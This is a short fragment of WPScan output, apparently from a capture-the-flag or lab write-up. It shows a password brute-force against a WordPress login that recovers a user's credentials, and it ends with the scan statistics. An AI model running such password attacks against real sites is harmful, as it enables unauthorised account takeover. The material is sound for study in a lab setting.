 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:05 <==============================================================
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / breanna Time: 00:01:03 <
[!] Valid Combinations Found:
 | Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Jan 27 21:25:46 2022
[+] Requests Done: 1389
[+] Cached Requests: 38
[+] Data Sent: 450.833 KB
[+] Data Received: 4.605 MB
[+] Memory used: 253.605 MB
[+] Elapsed time: 00:02:42